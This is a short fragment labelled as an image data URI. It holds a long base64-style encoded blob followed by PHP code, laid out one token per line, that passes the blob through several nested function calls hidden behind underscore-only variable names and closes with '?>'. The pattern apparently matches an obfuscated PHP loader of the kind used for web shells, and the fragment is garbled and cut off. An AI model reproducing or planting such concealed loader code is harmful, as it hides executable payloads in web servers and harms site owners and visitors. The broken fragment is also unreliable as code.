
UlbVPfIPzt1a08MYCTnjru9U4yDEjchraXfy/Rm5jVb2
fXuuj/bzJw19lL1Jmg+KUd1/x28tMnIJJGPPvrG5POxf
+8vIiUCP5tj2jS0R6HdTgOerb3rqe7HGneQI328ghxJz
a70BHobcTDEdILu0hzSQr4a+yxwBWJzFxknVr9HLGNjw
CZxX6ffgy7/u91Hso9onWN+d8N7ubf+b+1nVa2n4VHnX
1IjhBPvLwKu9jeTLY58RSXrX22j0HJhNlHX0XZzslT3o
R77C31NbQf/SGjpm/sa+zTA27d7RfTwQuP/+1NbLflCF
22k/viHf214X/Sa14LiyzIvzf9bvesRzq4eVR2Us3LnN
s9Ce1G3/8Vj3jzpCMy5gb/Cux1l+t2WU/ukKMa/xf2a7
7Zz7f2AfWiN3YR0VZtdkze6s9/VZ6f1yUmOZtPH9zQ91
e+W6fWiHHJs219f5uRkDWb+6cX8QN+Jj3W9pxmC04/tY
ihjtRia331py+qUe/7/iiKY2+xKjun/5wf1XgKmhPsvx
7g97Co9y9orX9Y97e9W3ppUMa1vgvjxs9wUrPwVbept9
+1Z/WP7t0/f16f377l/r84r8gYN//sXffqNT+BifT8f+
+IT/f/ofTqJ6+Ue9oPz3559//S8BUfED'
$___
$__________
(
$______
(
$__
(
$_
$________
=
$____
$_____
echo
$________
; 
?>